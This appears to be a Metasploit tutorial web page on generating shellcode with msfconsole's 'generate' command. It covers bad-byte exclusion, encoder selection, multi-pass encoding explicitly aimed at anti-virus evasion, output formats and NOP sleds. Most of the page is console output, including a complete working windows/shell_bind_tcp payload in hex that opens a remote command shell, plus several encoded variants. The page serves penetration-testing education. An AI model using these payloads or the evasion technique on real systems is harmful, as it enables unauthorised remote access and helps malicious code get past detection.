When developing exploits, creating shellcode is a necessary step. Metasploit provides an easy way to generate payloads from within the msfconsole. When you select a specific payload, Metasploit automatically adds useful commands such as “generate”, “pry”, and “reload”. Among these commands, “generate” is the key focus for this topic as it allows you to quickly create payloads. With Metasploit’s generate command, you can easily create custom payloads that suit your needs, making the exploit development process faster and more efficient.
msf > use payload/windows/shell_bind_tcp
msf payload(shell_bind_tcp) > help
...snip...
Command Description
------- -----------
generate Generates a payload
pry Open a Pry session on the current module
reload Reload the current module from disk
Let’s start by looking at the various options for the generate command by running it with the -h switch.
msf payload(shell_bind_tcp) > generate -h
Usage: generate [options]
Generates a payload.
OPTIONS:
-E Force encoding.
-b The list of characters to avoid: '\x00\xff'
-e The name of the encoder module to use.
-f The output file name (otherwise stdout)
-h Help banner.
-i the number of encoding iterations.
-k Keep the template executable functional
-o A comma separated list of options in VAR=VAL format.
-p The Platform for output.
-s NOP sled length.
-t The output format: raw,ruby,rb,perl,pl,c,js_be,js_le,java,dll,exe,exe-small,elf,macho,vba,vbs,loop-vbs,asp,war
-x The executable template to use
To generate shellcode without any options, simply execute the generate command.
msf payload(shell_bind_tcp) > generate # windows/shell_bind_tcp - 341 bytes # http://www.metasploit.com # VERBOSE=false, LPORT=4444, RHOST=, EXITFUNC=process, # InitialAutoRunScript=, AutoRunScript= buf = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52" + "\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" + "\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d" + "\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0" + "\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b" + "\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff" + "\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d" + "\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b" + "\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44" + "\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b" + "\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f" + "\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29" + "\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50" + "\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x89\xc7\x31" + "\xdb\x53\x68\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68" + "\xc2\xdb\x37\x67\xff\xd5\x53\x57\x68\xb7\xe9\x38\xff\xff" + "\xd5\x53\x53\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x89\xc7" + "\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3" + "\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44" + "\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56" + "\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86" + "\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60" + "\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5" + "\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f" + "\x6a\x00\x53\xff\xd5"
Generating shellcode without any modifications is unlikely to be successful due to the presence of bad characters and the need for specific types of encoders depending on the targeted system.
The example code mentioned earlier includes a commonly recognized bad character – the null byte (\x00). Although some exploits may allow the use of this character, it is not commonly accepted. To generate the same shellcode without this unwanted byte, we can instruct Metasploit to exclude it from the generation process.
To do this, we can use the “generate” command followed by the “-b” switch and the list of bytes we want to exclude during the generation process. This will ensure that the resulting shellcode does not contain any of the specified bytes.
msf payload(shell_bind_tcp) > generate -b '\x00' # windows/shell_bind_tcp - 368 bytes # http://www.metasploit.com # Encoder: x86/shikata_ga_nai # VERBOSE=false, LPORT=4444, RHOST=, EXITFUNC=process, # InitialAutoRunScript=, AutoRunScript= buf = "\xdb\xde\xba\x99\x7c\x1b\x5f\xd9\x74\x24\xf4\x5e\x2b\xc9" + "\xb1\x56\x83\xee\xfc\x31\x56\x14\x03\x56\x8d\x9e\xee\xa3" + "\x45\xd7\x11\x5c\x95\x88\x98\xb9\xa4\x9a\xff\xca\x94\x2a" + "\x8b\x9f\x14\xc0\xd9\x0b\xaf\xa4\xf5\x3c\x18\x02\x20\x72" + "\x99\xa2\xec\xd8\x59\xa4\x90\x22\x8d\x06\xa8\xec\xc0\x47" + "\xed\x11\x2a\x15\xa6\x5e\x98\x8a\xc3\x23\x20\xaa\x03\x28" + "\x18\xd4\x26\ ...snip...
Upon examining the newly generated shellcode, it’s evident that the null bytes have been successfully removed, resulting in a null byte-free payload. Furthermore, there are other notable differences between this and the previously generated bind shell, as a result of the exclusion enforced during generation.
One of the differences is the total byte size of the shellcode. In the previous iteration, the size was 341 bytes, whereas the current shellcode is 27 bytes larger.
msf payload(shell_bind_tcp) > generate # windows/shell_bind_tcp - 341 bytes # http://www.metasploit.com # VERBOSE=false, LPORT=4444, RHOST=, EXITFUNC=process, ...snip... msf payload(shell_bind_tcp) > generate -b '\x00' # windows/shell_bind_tcp - 368 bytes # http://www.metasploit.com # Encoder: x86/shikata_ga_nai ...snip...
During the generation process, the null bytes had to be replaced or encoded to ensure that the bind shell remains functional once it’s in memory.
Another significant change in the process is the use of an encoder. By default, Metasploit selects the best encoder to accomplish the task at hand. The encoder is responsible for removing unwanted characters, among other things, that are entered when using the -b switch. We will delve into encoders in greater detail later on.
When specifying bad characters, the framework will use the most appropriate encoder for the job. In the case of the previous example, the x86/shikata_ga_nai encoder was used when only the null byte was restricted during code generation. However, if we add a few more bad characters to the list, a different encoder may be used to achieve the same task. Let’s add several more bytes to the list and observe the results.
msf payload(shell_bind_tcp) > generate -b '\x00\x44\x67\x66\xfa\x01\xe0\x44\x67\xa1\xa2\xa3\x75\x4b' # windows/shell_bind_tcp - 366 bytes # http://www.metasploit.com # Encoder: x86/fnstenv_mov # VERBOSE=false, LPORT=4444, RHOST=, EXITFUNC=process, # InitialAutoRunScript=, AutoRunScript= buf = "\x6a\x56\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xbf" + "\x5c\xbf\xe8\x83\xeb\xfc\... ...snip...
As observed in the new shellcode, a different encoder was utilized to remove the restricted bytes successfully. It is likely that the previously used Shikata_ga_nai encoder was unable to encode the payload using the restricted byte list. However, the Fnstenv_mov encoder was able to accomplish this task. This highlights the importance of choosing the right encoder for the specific scenario and the restricted byte list.
Payload Generation Failed
Having the ability to generate shellcode without the use of certain characters is one of the great features offered by this framework. That doesn’t mean it’s limitless.
If too many restricted bytes are given no encoder may be up for the task. At which point Metasploit will display the following message.
msf payload(shell_bind_tcp) > generate -b '\x00\x44\x67\x66\xfa\x01\xe0\x44\x67\xa1\xa2\xa3\x75\x4b\xFF\x0a\x0b\x01\xcc\6e\x1e\x2e\x26' [-] Payload generation failed: No encoders encoded the buffer successfully.
It’s like removing too may letters from the alphabet and asking someone to write a full sentence. Sometimes it just can’t be done.
Using an Encoder During Payload Generation
While Metasploit automatically selects the most appropriate encoder when generating a payload, there may be situations when a specific encoder is necessary, regardless of what the framework suggests. For instance, in an exploit scenario where the payload must only contain non-alphanumeric characters to execute successfully, the ‘shikata_ga_nai’ encoder may not be suitable as it utilizes almost every available character for encoding. In such cases, it is essential to identify and use the appropriate encoder that meets the specific requirements of the exploit.
Looking at the encoder list, we see the x86/nonalpha encoder is present.
msf payload(shell_bind_tcp) > show encoders Encoders ======== Name Disclosure Date Rank Description ---- --------------- ---- ----------- ...snip... x86/call4_dword_xor normal Call+4 Dword XOR Encoder x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder x86/context_stat manual stat(2)-based Context Keyed Payload Encoder x86/context_time manual time(2)-based Context Keyed Payload Encoder x86/countdown normal Single-byte XOR Countdown Encoder x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder x86/context_stat manual stat(2)-based Context Keyed Payload Encoder x86/context_time manual time(2)-based Context Keyed Payload Encoder x86/countdown normal Single-byte XOR Countdown Encoder x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder x86/nonalpha low Non-Alpha Encoder x86/nonupper low Non-Upper Encoder x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder x86/single_static_bit manual Single Static Bit x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
Let’s redo our bind shell payload but this time we’ll tell the framework to use the ‘nonalpha’ encoder. We do this by using the -e switch followed by the encoder’s name as displayed in the above list.
msf payload(shell_bind_tcp) > generate -e x86/nonalpha # windows/shell_bind_tcp - 489 bytes # http://www.metasploit.com # Encoder: x86/nonalpha # VERBOSE=false, LPORT=4444, RHOST=, EXITFUNC=process, # InitialAutoRunScript=, AutoRunScript= buf = "\x66\xb9\xff\xff\xeb\x19\x5e\x8b\xfe\x83\xc7\x70\x8b\xd7" + "\x3b\xf2\x7d\x0b\xb0\x7b\xf2\xae\xff\xcf\xac\x28\x07\xeb" + "\xf1\xeb\x75\xe8\xe2\xff\xff\xff\x17\x29\x29\x29\x09\x31" + "\x1a\x29\x24\x29\x39\x03\x07\x31\x2b\x33\x23\x32\x06\x06" + "\x23\x23\x15\x30\x23\x37\x1a\x22\x21\x2a\x23\x21\x13\x13" + "\x04\x08\x27\x13\x2f\x04\x27\x2b\x13\x10\x2b\x2b\x2b\x2b" + "\x2b\x2b\x13\x28\x13\x11\x25\x24\x13\x14\x28\x24\x13\x28" + "\x28\x24\x13\x07\x24\x13\x06\x0d\x2e\x1a\x13\x18\x0e\x17" + "\x24\x24\x24\x11\x22\x25\x15\x37\x37\x37\x27\x2b\x25\x25" + "\x25\x35\x25\x2d\x25\x25\x28\x25\x13\x02\x2d\x25\x35\x13" + "\x25\x13\x06\x34\x09\x0c\x11\x28\xfc\xe8\x89\x00\x00\x00" + ...snip...
If everything went according to plan, our payload will not contain any alphanumeric characters. But we must be careful when using a different encoder other than the default. As it tends to give us a larger payload. For instance, this one is much larger than our previous examples.
Our next option on the list is the -f switch. This gives us the ability to save our generated payload to a file instead of displaying it on the screen. As always it follows the generate command with file path.
msf payload(shell_bind_tcp) > generate -b '\x00' -e x86/shikata_ga_nai -f /root/msfu/filename.txt [*] Writing 1803 bytes to /root/msfu/filename.txt... msf payload(shell_bind_tcp) > cat ~/msfu/filename.txt [*] exec: cat ~/msfu/filename.txt # windows/shell_bind_tcp - 368 bytes # http://www.metasploit.com # Encoder: x86/shikata_ga_nai # VERBOSE=false, LPORT=4444, RHOST=, EXITFUNC=process, # InitialAutoRunScript=, AutoRunScript= buf = "\xdb\xcb\xb8\x4f\xd9\x99\x0f\xd9\x74\x24\xf4\x5a\x2b\xc9" + "\xb1\x56\x31\x42\x18\x83\xc2\x04\x03\x42\x5b\x3b\x6c\xf3" + "\x8b\x32\x8f\x0c\x4b\x25\x19\xe9\x7a\x77\x7d\x79\x2e\x47" + "\xf5\x2f\xc2\x2c\x5b\xc4\x51\x40\x74\xeb\xd2\xef\xa2\xc2" + "\xe3\xc1\x6a\x88\x27\x43\x17\xd3\x7b\xa3\x26\x1c\x8e\xa2" + "\x6f\x41\x60\xf6\x38\x0d\xd2\xe7\x4d\x53\xee\x06\x82\xdf" + "\x4e\x71\xa7\x20\x3a\xcb\xa6\x70\x92\x40\xe0\x68\x99\x0f" + "\xd1\x89\x4e\x4c\x2d\xc3\xfb\xa7\xc5\xd2\x2d\xf6\x26\xe5" + ...snip...
By using the cat command the same way we would from the command shell, we can see our payload was successfully saved to our file. As we can see it is also possible to use more than one option when generating our shellcode.
Generating Payloads with Multiple Passes
Next on our list of options is the iteration switch -i. In a nutshell, this tells the framework how many encoding passes it must do before producing the final payload. One reason for doing this would be stealth, or anti-virus evasion. Anti-virus evasion is covered in greater detail in another section of MSFU.
So let’s compare our bind shell payload generated using 1 iteration versus 2 iteration of the same shellcode.
msf payload(shell_bind_tcp) > generate -b '\x00' # windows/shell_bind_tcp - 368 bytes # http://www.metasploit.com # Encoder: x86/shikata_ga_nai # VERBOSE=false, LPORT=4444, RHOST=, EXITFUNC=process, # InitialAutoRunScript=, AutoRunScript= buf = "\xdb\xd9\xb8\x41\x07\x94\x72\xd9\x74\x24\xf4\x5b\x2b\xc9" + "\xb1\x56\x31\x43\x18\x03\x43\x18\x83\xeb\xbd\xe5\x61\x8e" + "\xd5\x63\x89\x6f\x25\x14\x03\x8a\x14\x06\x77\xde\x04\x96" + "\xf3\xb2\xa4\x5d\x51\x27\x3f\x13\x7e\x48\x88\x9e\x58\x67" + "\x09\x2f\x65\x2b\xc9\x31\x19\x36\x1d\x92\x20\xf9\x50\xd3" + "\x65\xe4\x9a\x81\x3e\x62\x08\x36\x4a\x36\x90\x37\x9c\x3c" + ...snip...
msf payload(shell_bind_tcp) > generate -b '\x00' -i 2 # windows/shell_bind_tcp - 395 bytes # http://www.metasploit.com # Encoder: x86/shikata_ga_nai # VERBOSE=false, LPORT=4444, RHOST=, EXITFUNC=process, # InitialAutoRunScript=, AutoRunScript= buf = "\xbd\xea\x95\xc9\x5b\xda\xcd\xd9\x74\x24\xf4\x5f\x31\xc9" + "\xb1\x5d\x31\x6f\x12\x83\xc7\x04\x03\x85\x9b\x2b\xae\x80" + "\x52\x72\x25\x16\x6f\x3d\x73\x9c\x0b\x38\x26\x11\xdd\xf4" + "\x80\xd2\x1f\xf2\x1d\x96\x8b\xf8\x1f\xb7\x9c\x8f\x65\x96" + "\xf9\x15\x99\x69\x57\x18\x7b\x09\x1c\xbc\xe6\xb9\xc5\xde" + "\xc1\x81\xe7\xb8\xdc\x3a\x51\xaa\x34\xc0\x82\x7d\x6e\x45" + "\xeb\x2b\x27\x08\x79\xfe\x8d\xe3\x2a\xed\x14\xe7\x46\x45" + ...snip...
Comparing the two outputs we see the obvious effect the second iteration had on our payload. First of all, the byte size is larger than the first. The more iterations one does the larger our payload will be. Secondly comparing the first few bytes of the highlighted code, we also see they are no longer the same. This is due to the second iteration, or second encoding pass. It encoded our payload once, than took that payload and encoded it again. Lets look at our shellcode and see how much of a difference 5 iterations would make.
msf payload(shell_bind_tcp) > generate -b '\x00' -i 5 # windows/shell_bind_tcp - 476 bytes # http://www.metasploit.com # Encoder: x86/shikata_ga_nai # VERBOSE=false, LPORT=4444, RHOST=, EXITFUNC=process, # InitialAutoRunScript=, AutoRunScript= buf = "\xb8\xea\x18\x9b\x0b\xda\xc4\xd9\x74\x24\xf4\x5b\x33\xc9" + "\xb1\x71\x31\x43\x13\x83\xeb\xfc\x03\x43\xe5\xfa\x6e\xd2" + "\x31\x23\xe4\xc1\x35\x8f\x36\xc3\x0f\x94\x11\x23\x54\x64" + "\x0b\xf2\xf9\x9f\x4f\x1f\x01\x9c\x1c\xf5\xbf\x7e\xe8\xc5" + "\x94\xd1\xbf\xbb\x96\x64\xef\xc1\x10\x9e\x38\x45\x1b\x65" + ...snip...
The change is significant when comparing to all previous outputs. It’s slightly larger and our bytes are no where near similar. Which would, in theory, make this version of our payload less prone to detection.
We’ve spent lots of time generating shellcode from the start with default values. In the case of a bind shell the default listening port is 4444. Often this must be changed. We can accomplish this by using the -o switch followed by the value we wish to change. Let’s take a look at which options we can change for this payload. From the msfconsole we’ll issue the show options command.
msf payload(shell_bind_tcp) > show options Module options (payload/windows/shell_bind_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique: seh, thread, process, none LPORT 4444 yes The listen port RHOST no The target address
By default our shell will listen on port 4444 and the exit function is ‘process’. We’ll change this to port 1234 and ‘seh’ exit function using the -o. The syntax is VARIABLE=VALUE separated by a comma between each option. In this case both the listening port and exit function are changed so the following syntax is used LPORT=1234,EXITFUNC=seh.
msf payload(shell_bind_tcp) > generate -o LPORT=1234,EXITFUNC=seh -b '\x00' -e x86/shikata_ga_nai # windows/shell_bind_tcp - 368 bytes # http://www.metasploit.com # Encoder: x86/shikata_ga_nai # VERBOSE=false, LPORT=1234, RHOST=, EXITFUNC=seh, # InitialAutoRunScript=, AutoRunScript= buf = "\xdb\xd1\xd9\x74\x24\xf4\xbb\x93\x49\x9d\x3b\x5a\x29\xc9" + "\xb1\x56\x83\xc2\x04\x31\x5a\x14\x03\x5a\x87\xab\x68\xc7" + "\x4f\xa2\x93\x38\x8f\xd5\x1a\xdd\xbe\xc7\x79\x95\x92\xd7" + "\x0a\xfb\x1e\x93\x5f\xe8\x95\xd1\x77\x1f\x1e\x5f\xae\x2e" + "\x9f\x51\x6e\xfc\x63\xf3\x12\xff\xb7\xd3\x2b\x30\xca\x12" + "\x6b\x2d\x24\x46\x24\x39\x96\x77\x41\x7f\x2a\x79\x85\x0b" + "\x12\x01\xa0\xcc\xe6\xbb\xab\x1c\x56\xb7\xe4\x84\xdd\x9f" + ...snip...
Payload Generation Using a NOP Sled
Finally lets take a look at the NOP sled length and output format options. When generating payloads the default output format given is ‘ruby’. Although the ruby language is extremely powerful and popular, not everyone codes in it. We have the capacity to tell the framework to give our payload in different coding formats such as Perl, C and Java for example. Adding a NOP sled at the beginning is also possible when generating our shellcode.
First let’s look at a few different output formats and see how the -t switch is used. Like all the other options all that needs to be done is type in the switch followed by the format name as displayed in the help menu.
msf payload(shell_bind_tcp) > generate # windows/shell_bind_tcp - 341 bytes # http://www.metasploit.com # VERBOSE=false, LPORT=4444, RHOST=, EXITFUNC=process, # InitialAutoRunScript=, AutoRunScript= buf = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52" + "\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" + "\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d" + ...snip...
msf payload(shell_bind_tcp) > generate -t c /* * windows/shell_bind_tcp - 341 bytes * http://www.metasploit.com * VERBOSE=false, LPORT=4444, RHOST=, EXITFUNC=process, * InitialAutoRunScript=, AutoRunScript= */ unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30" "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff" "\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2" "\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85" ...snip...
msf payload(shell_bind_tcp) > generate -t java
/*
* windows/shell_bind_tcp - 341 bytes
* http://www.metasploit.com
* VERBOSE=false, LPORT=4444, RHOST=, EXITFUNC=process,
* InitialAutoRunScript=, AutoRunScript=
*/
byte shell[] = new byte[]
{
(byte) 0xfc, (byte) 0xe8, (byte) 0x89, (byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x60, (byte) 0x89,
(byte) 0xe5, (byte) 0x31, (byte) 0xd2, (byte) 0x64, (byte) 0x8b, (byte) 0x52, (byte) 0x30, (byte) 0x8b,
(byte) 0x52, (byte) 0x0c, (byte) 0x8b, (byte) 0x52, (byte) 0x14, (byte) 0x8b, (byte) 0x72, (byte) 0x28,
(byte) 0x0f, (byte) 0xb7, (byte) 0x4a, (byte) 0x26, (byte) 0x31, (byte) 0xff, (byte) 0x31, (byte) 0xc0,
(byte) 0xac, (byte) 0x3c, (byte) 0x61, (byte) 0x7c, (byte) 0x02, (byte) 0x2c, (byte) 0x20, (byte) 0xc1,
...snip...
When examining the output for the different programming languages, we can observe that each output follows the syntax of the respective programming language. For example, while Ruby utilizes the hash character “#” for comments, C replaces it with the slash and asterisk characters “/*” syntax. All three outputs feature correctly declared arrays, formatted for the selected language, which can be directly copied and pasted into the script.
Additionally, adding a NOP (No Operation or Next Operation) sled is possible with the “-s” switch, followed by the number of NOPs. This sled will be added at the beginning of the payload. It’s crucial to note that the larger the sled, the larger the shellcode will be. Thus, adding 10 NOPs will result in an additional 10 bytes being added to the overall size.
msf payload(shell_bind_tcp) > generate # windows/shell_bind_tcp - 341 bytes # http://www.metasploit.com # VERBOSE=false, LPORT=4444, RHOST=, EXITFUNC=process, # InitialAutoRunScript=, AutoRunScript= buf = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52" + "\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" + "\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d" + ...snip...
msf payload(shell_bind_tcp) > generate -s 14 # windows/shell_bind_tcp - 355 bytes # http://www.metasploit.com # NOP gen: x86/opty2 # VERBOSE=false, LPORT=4444, RHOST=, EXITFUNC=process, # InitialAutoRunScript=, AutoRunScript= buf = "\xb9\xd5\x15\x9f\x90\x04\xf8\x96\x24\x34\x1c\x98\x14\x4a" + "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52" + "\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" + "\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d" + ...snip...
The highlighted yellow text shows us our NOP sled at the payload’s beginning. Comparing the next 3 lines with the shellcode just above, we see they are exactly the same. Total bytes, as expected, grew by exactly 14 bytes.








